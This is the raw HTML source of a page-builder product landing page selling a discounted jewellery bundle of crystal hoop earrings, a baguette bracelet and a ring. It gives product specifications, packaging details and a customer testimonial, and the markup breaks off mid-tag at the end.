https://cdn05.zipify.com/djNC-PCPGbheB1cEnfxpwK77NZs=/fit-in/450x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 450w, https://cdn05.zipify.com/3_433HsHvaItB0m8kPACi3uVN-o=/fit-in/590x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 590w, https://cdn05.zipify.com/FITvsySkPh72xzdxEGFPRANG8T8=/fit-in/720x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 720w, https://cdn05.zipify.com/Rjj6wtpOCiT2EaQf1OCcGdWF1OU=/fit-in/830x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 830w, https://cdn05.zipify.com/Re5--KLTc_6pQBiDhado6KAzE-k=/fit-in/960x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 960w" data-src="https://cdn05.zipify.com/Re5--KLTc_6pQBiDhado6KAzE-k=/fit-in/960x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12238719:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12238718:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/313/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-crystal-double-hoop-earrings-baguette-adjustable-bracelet:|~|:eid:--:12238715:|~|:bvuppclass:--:uca-12238729:|~|:bvprcsvclass:--:hidden mat-12238729:|~|:bvcrnrclass:--:hidden lat-12238729:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:hidden uat-12238729:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product2> <zp_bv_product3>txtcont:--:<p style="font-size: 18px; font-family: Roboto; color: rgb(255, 255, 255); font-weight: 400;"><span style="background-color: rgba(231, 123, 8, 0);"></span></p>
<p style="font-family: Roboto; font-size: 18px;">BUNDLE OFFER</p>
<p style="font-size: 18px;">1 Set of Earrings, Bracelet &amp; Ring</p>
<p style="font-family: Roboto; color: rgb(255, 255, 255); font-size: 16px;"><span style="background-color: rgba(231, 123, 8, 0);"></span></p>:|~|:txtblclass:--:ba-12238732:|~|:ttl5cont:--:<h2 style="color: rgb(255, 0, 0); font-family: Roboto; font-weight: 500; font-size: 20px;">38% OFF!</h2>:|~|:ttl5blclass:--:ba-12238726:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$59.95</h2>:|~|:ttl4blclass:--:ba-12238730:|~|:ttl3cont:--:<h3 style="font-weight: 500; font-style: normal; text-decoration: line-through; color: rgb(153, 153, 153); font-size: 20px; font-family: Roboto;">$95.99</h3>:|~|:ttl3blclass:--:ba-12238731:|~|:ttl2cont:--:<div style="font-family: Roboto; font-weight: 500; font-size: 22px; color: rgb(249, 132, 17);"> Special Offer 3<br>
</div>:|~|:ttl2blclass:--:ba-12238739:|~|:slctvrnt:--:28752755884106,28752808673354,28752808706122,28752808738890:|~|:shwqty:--:true:|~|:selclass:--::|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12238742:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12238742:|~|:lblvisattr:--::|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--:Save 38%!:|~|:lblblclass:--:ba-12238725:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/YgO-JokOC9uCp6WFBrt9_8wZ0S8=/fit-in/960x0/filters:quality(20)/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/gvT7rGn5vekn8LRbIrEEx6APTTg=/fit-in/220x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 220w, https://cdn05.zipify.com/OHMun8PXuTAAAHWwW-mDYNd8f3I=/fit-in/450x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 450w, https://cdn05.zipify.com/oMNmZT_SX148sAJmutwv1_WyMac=/fit-in/590x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 590w, https://cdn05.zipify.com/hsKflzp_DPsKVk1fkAsmA1KQ3UA=/fit-in/720x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 720w, https://cdn05.zipify.com/PpKdzi_w9y5f9U541ls94IYSdqw=/fit-in/830x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 830w, https://cdn05.zipify.com/oz_el6oQcKzOBpti_1g6-XBaZys=/fit-in/960x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png 960w" data-src="https://cdn05.zipify.com/oz_el6oQcKzOBpti_1g6-XBaZys=/fit-in/960x0/11d44b9b0f134917be051e99cae685bf/hollywood-earrings-baguette-bracelet-ring__003.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12238716:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12238720:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/314/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-crystal-double-hoop-earrings-baguette-ring-and-adjustable-bracelet:|~|:eid:--:12238742:|~|:bvuppclass:--:uca-12238725:|~|:bvprcsvclass:--:mat-12238725:|~|:bvcrnrclass:--:lat-12238725:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:uat-12238725:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product3> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v1 zpa-plain-image-001 zpa-block-full-width zp ba-12238744" data-id="12238744" id="3030162" data-zp-crm-btn-popup><div class="js-cluster zp cac-12238744"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-mobile-align--center zpa-align--center zp ba-12238743" data-id="12238743"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Specifications" src="https://cdn01.zipify.com/images/000/749/316/original/1/spec.png" data-src="https://cdn01.zipify.com/images/000/749/316/original/1/spec.png"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238747" data-id="12238747" id="3030163" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238747"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238746" data-id="12238746"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt=" Entwined Silver Metal Bracelet &amp; Necklace" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/qLaItObtqFy6V2pm-mzFg3O58bU=/fit-in/960x0/filters:quality(20)/0f208f9b24cf4433a398e40be9e4a088/1.jpg" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/DSBeIrIt18cZu1L-vDO-vKTJ6F4=/fit-in/260x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 260w, https://cdn05.zipify.com/GXuv6v2Lwsgahk1c6xjFidwoOzo=/fit-in/450x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 450w, https://cdn05.zipify.com/Rk0kIcSc4c0NOCYp0_4PA7Y9RJI=/fit-in/592x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 592w, https://cdn05.zipify.com/VgIwJscTfKcKHyDIHRQh3Mas2Gk=/fit-in/752x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 752w, https://cdn05.zipify.com/tHThRMK1jW9_HQX9jA6IZVmW98k=/fit-in/860x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 860w, https://cdn05.zipify.com/2KbSREhzySbZ3clHvdYDMDhOloA=/fit-in/960x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg 960w" data-src="https://cdn05.zipify.com/2KbSREhzySbZ3clHvdYDMDhOloA=/fit-in/960x0/0f208f9b24cf4433a398e40be9e4a088/1.jpg"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238745" data-id="12238745">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto; color: rgb(43, 16, 107);">Earrings Type:</p>
<p><br></p>
<ul class="zpa-text__list--disc">
<li style="font-family: Roboto; color: rgb(43, 16, 107); font-size: 16px;">Item Type: Double Hoop Earrings<br>
</li>
<li style="font-family: Roboto; color: rgb(43, 16, 107); font-size: 16px;">Design: Double Interlocking Hoop Earrings with Crystal Accents</li>
</ul>
<ul class="zpa-text__list--disc" style="font-weight: 400; font-style: normal; text-decoration: none; text-align: left; color: rgb(34, 34, 34); font-size: 18px; font-family: Roboto;"><li style="font-family: Roboto; font-size: 16px;">Material: Crystals with Silver Plated Copper</li></ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238748" data-id="12238748" id="3030164"><div class="js-cluster zpa-container zp cac-12238748"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238749" data-id="12238749"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238752" data-id="12238752" id="3030165" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238752"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238751" data-id="12238751"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt=" Entwined Silver Metal Bracelet &amp; Necklace" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/7W9GFNEXyORovK93vepyXNM_6tY=/fit-in/960x0/filters:quality(20)/1cec9300d7ad44ed9c382b507140e1b6/2.jpg" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/Ty8UFk2pUfqQ5Za4miSvbyQDGg4=/fit-in/260x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 260w, https://cdn05.zipify.com/UTFBvO-4A_zPmFXrbvLd1AbuttQ=/fit-in/450x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 450w, https://cdn05.zipify.com/11lsn3jHhnR-5h9gP3CsvpR4sO0=/fit-in/592x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 592w, https://cdn05.zipify.com/S4Q31nhSqiCBEz2L9Bkx4n02aX0=/fit-in/752x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 752w, https://cdn05.zipify.com/YwRoXg3xgVcb4O5Quqx-kcXt4Jk=/fit-in/860x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 860w, https://cdn05.zipify.com/0ceBVRcGQMegfpcZzX-En13lZH8=/fit-in/960x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg 960w" data-src="https://cdn05.zipify.com/0ceBVRcGQMegfpcZzX-En13lZH8=/fit-in/960x0/1cec9300d7ad44ed9c382b507140e1b6/2.jpg"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238750" data-id="12238750">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto;">Earrings Length:</p>
<p><br></p>
<ul class="zpa-text__list--disc"><li style="font-family: Roboto; font-size: 16px;">Size: 1.18 inch (3cm) diameter main hoop and 0.78 inch (2cm) tall pronged hoop</li></ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238754" data-id="12238754" id="3030166"><div class="js-cluster zpa-container zp cac-12238754"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238753" data-id="12238753"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238756" data-id="12238756" id="3030167" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238756"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238757" data-id="12238757"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="tree-of-life-boho-beads-layered-bracelet" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/u-5ldsr7HGDrEU0IJYUEZq3O7do=/fit-in/960x0/filters:quality(20)/bf3f003cd2ab4aa89c757fee18080aee/size8.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/bz-RXMke5UeEvMpGITd3BgvpdwE=/fit-in/260x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 260w, https://cdn05.zipify.com/_lQ9dunDRdqMVeLzp-cp-DqR9DU=/fit-in/450x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 450w, https://cdn05.zipify.com/Ud-sobzK7v7DQ3TK976PcTPFvYg=/fit-in/592x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 592w, https://cdn05.zipify.com/DBn0jS16wnK1Tdnt67E3SiajojA=/fit-in/752x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 752w, https://cdn05.zipify.com/RBVhrdZfODmQbSg447d8l6CbJAI=/fit-in/860x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 860w, https://cdn05.zipify.com/JYUXYPTRhybhfVL5LJ78pkCjkEg=/fit-in/960x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png 960w" data-src="https://cdn05.zipify.com/JYUXYPTRhybhfVL5LJ78pkCjkEg=/fit-in/960x0/bf3f003cd2ab4aa89c757fee18080aee/size8.png"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238755" data-id="12238755">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto;">Baguette Crystal Adjustable Bracelet:</p>
<p><br></p>
<ul class="zpa-text__list--disc">
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Item Type: Bracelet</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Size: Fully Adjustable with Stopper</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Crystals: 0.31 inch (0.8cm) tall</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Bracelet Total Length: 11 inches (28cm)</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Metal Types: Platinum, Rose Gold, or Gold Plated over Copper Base</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Design: Cubic Zirconia Baguette Cut Crystal<br>
</li>
</ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238759" data-id="12238759" id="3030168"><div class="js-cluster zpa-container zp cac-12238759"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238758" data-id="12238758"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238761" data-id="12238761" id="3030169" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238761"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238762" data-id="12238762"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="tree-of-life-boho-beads-layered-bracelet" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/nkBnFkItjFQeEskIr_iDZy8qjOo=/fit-in/960x0/filters:quality(20)/b3306bf0393144f9b16d9f286bc6a47a/size11.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/ehkbgE_6d-4DFw-WbdG8Dk2-_5o=/fit-in/260x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 260w, https://cdn05.zipify.com/prGS4ZETwTZZ4e4bkIN5v-z5D4o=/fit-in/450x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 450w, https://cdn05.zipify.com/zbY0CLx2IG3OwdlmHcO83T-oOG0=/fit-in/592x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 592w, https://cdn05.zipify.com/aN8p3Gj3neF87zJgXy_tU07LLDw=/fit-in/752x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 752w, https://cdn05.zipify.com/QC7LHMXZvoYlFpsrG4rqxxUBQ-g=/fit-in/860x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 860w, https://cdn05.zipify.com/mPDVyOVRpK7WRENMhAQFGXPXpaw=/fit-in/960x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png 960w" data-src="https://cdn05.zipify.com/mPDVyOVRpK7WRENMhAQFGXPXpaw=/fit-in/960x0/b3306bf0393144f9b16d9f286bc6a47a/size11.png"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238760" data-id="12238760">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto;">Baguette Crystal Ring:</p>
<p><br></p>
<ul class="zpa-text__list--disc">
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Item Type: Ring</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Size: USA Ring Size 6-9</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Metal Types: Platinum Plated</li>
<li style="font-family: Roboto; color: rgb(0, 0, 0); font-size: 16px; font-weight: 500;">Design: Cubic Zirconia Baguette Cut Crystal<br>
</li>
</ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238764" data-id="12238764" id="3030170"><div class="js-cluster zpa-container zp cac-12238764"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238763" data-id="12238763"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238767" data-id="12238767" id="3030171" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238767"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238766" data-id="12238766"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="TOL Heart Bracelet" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/qlcwY5qE8yIsg56v_oTBEoHM_2g=/fit-in/960x0/filters:quality(20)/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/KoPTD4Ed033n2QLr6vuCVz9TCpg=/fit-in/260x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 260w, https://cdn05.zipify.com/tKsUD8jjxFSsBaOjunqeVU_HqB8=/fit-in/450x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 450w, https://cdn05.zipify.com/vmhWeFgIRD5vPodcJMMpKMW7gQA=/fit-in/592x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 592w, https://cdn05.zipify.com/cKfSFYlh5VrTq49vgzvFj9wXwDo=/fit-in/752x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 752w, https://cdn05.zipify.com/iJdiVdRa3bxsuZTLV_5DWOod2gg=/fit-in/860x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 860w, https://cdn05.zipify.com/hK5dOMAISB3wDNYxsum5O00MuDY=/fit-in/960x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png 960w" data-src="https://cdn05.zipify.com/hK5dOMAISB3wDNYxsum5O00MuDY=/fit-in/960x0/a41bdaf24d984f8ea9b0c129ae1ee7f4/1tier.png"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238765" data-id="12238765">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto;">Single Tier Gift Box:</p>
<p><br></p>
<ul class="zpa-text__list--disc">
<li style="font-family: Roboto; font-size: 16px;">Single compartment exclusive gift box</li>
<li style="font-family: Roboto; font-size: 16px;">Matte black with gold foil</li>
<li style="font-family: Roboto; font-size: 16px;">Sheer black drawstring bag with gold logo detail</li>
<li style="font-family: Roboto; font-size: 16px;">Box Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)<br>
</li>
</ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-divider-091-v1 zpa-divider-091 cluster-padding-small zp ba-12238769" data-id="12238769" id="3030172"><div class="js-cluster zpa-container zp cac-12238769"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-divider-style-dotted zpa-divider-thickness-medium zpa-divider-width-xlarge zpa-center-block zp ba-12238768" data-id="12238768"></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-image-text-left-085-v1 zpa-image-text-left-085 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238770" data-id="12238770" id="3030173" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238770"> <div class="flex-row"> <div class="xs-12 sm-3 md-3 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238771" data-id="12238771"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="TOL Heart Bracelet" sizes="960px,860px,752px,592px,450px,260px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/U04hB07MYVVLBL5gsIiU1e62eSA=/fit-in/960x0/filters:quality(20)/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/CkVPhxD7nNHa_EEom61revHBZ3s=/fit-in/260x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 260w, https://cdn05.zipify.com/8kJxjtueNpUURvbQ0YQfzuWe-dQ=/fit-in/450x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 450w, https://cdn05.zipify.com/aEHdfdEzkoOFK0Uk6c0JzxcSlBM=/fit-in/592x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 592w, https://cdn05.zipify.com/CzFJORJGCLQ_xRp64yVTagrXl34=/fit-in/752x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 752w, https://cdn05.zipify.com/EwxZ_x1hHcGx-TZ-UItnJReFI5Q=/fit-in/860x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 860w, https://cdn05.zipify.com/L8po9Gc2t5j2f02EG_hx14no_tA=/fit-in/960x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png 960w" data-src="https://cdn05.zipify.com/L8po9Gc2t5j2f02EG_hx14no_tA=/fit-in/960x0/e907fcf4f2314594a0f22f8eb58e235b/1tierbox.png"> </a> </div> </div> <div class="xs-12 sm-9 md-6 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238772" data-id="12238772">
<p style="font-weight: 500; font-size: 22px; font-family: Roboto;">Organza Bag with Gift Box:</p>
<p><br></p>
<ul class="zpa-text__list--disc">
<li style="font-family: Roboto; font-size: 16px;">
<span style="font-family: Roboto; color: rgb(34, 34, 34); font-style: normal; font-weight: 400; text-decoration-line: none;">Aphrodite's Exclusive Organza Bag with Gold Logo</span><br>
</li>
<li style="font-family: Roboto; font-size: 16px;">Organza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)</li>
</ul>
</div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v1 zpa-plain-image-001 zpa-block-full-width zp ba-12238774" data-id="12238774" id="3030174" data-zp-crm-btn-popup><div class="js-cluster zp cac-12238774"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-mobile-align--center zpa-align--center zp ba-12238773" data-id="12238773"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Testimonials" src="https://cdn01.zipify.com/images/000/749/320/original/1/tes.png" data-src="https://cdn01.zipify.com/images/000/749/320/original/1/tes.png"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-testimonial-image-1-089-v1 zpa-testimonial-image-089 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238776" data-id="12238776" id="3030175" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238776"> <div class="flex-row"> <div class="xs-4 xs-offset-4 sm-offset-0 sm-2 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238775" data-id="12238775"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Karen B." sizes="320px,160px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/7DmvpJ_3LV-LxeUccJxYyvruBS0=/fit-in/320x0/filters:quality(20)/ee406f8d0a754acb8b2a20e1ccfc8a8d/testimonals2.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/LRsJa_UdToICRr8sOshjm3fcsxM=/fit-in/160x0/ee406f8d0a754acb8b2a20e1ccfc8a8d/testimonals2.png 160w, https://cdn05.zipify.com/FjH_qQhbBzo3z_MRJ3UDlZfrrb8=/fit-in/320x0/ee406f8d0a754acb8b2a20e1ccfc8a8d/testimonals2.png 320w" data-src="https://cdn05.zipify.com/FjH_qQhbBzo3z_MRJ3UDlZfrrb8=/fit-in/320x0/ee406f8d0a754acb8b2a20e1ccfc8a8d/testimonals2.png"> </a> </div> </div> <div class="xs-12 sm-10 zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-offset-bottom-lg zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs zpa-testimonial-wrap"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zpa-quoted zp ba-12238778" data-id="12238778">
<p style="font-family: Roboto;"></p>
<p> </p>
<p></p>
<p> </p>
<p></p>
<p></p>
<p>Love them. Wore them last weekend to my son’s wedding and received tons of compliments. Even better looking than the photo. Thank you!!</p>
<p></p>
<p></p>
<p></p>
<p> </p>
<p></p>
</div> <div class="zpa-quote-mark zpa-quote-mark-left"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-left"></use> </svg> </div> <div class="zpa-quote-mark zpa-quote-mark-right"> <svg class="zpa-icon-md zpa-icon-testimonial-light" width="50px" height="50px"> <use xlink:href="#quote-mark-right"></use> </svg> </div> </div> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238777" data-id="12238777"><p style="font-style: normal; font-family: Roboto; font-weight: 500; color: rgb(43, 16, 107); font-size: 16px;">- <span>Casey ellen D.</span> </p></div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-testimonial-image-2-090-v1 zpa-testimonial-image-2-090 cluster-padding-medium zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238780" data-id="12238780" id="3030176" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238780"> <div class="flex-row"> <div class="xs-12 sm-10 first-sm zpa-mobile-offset-bottom-xs zpa-flex--column"> <div class="zpa-offset-bottom-lg zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs zpa-testimonial-wrap"> <div class="default-styles-wrapper 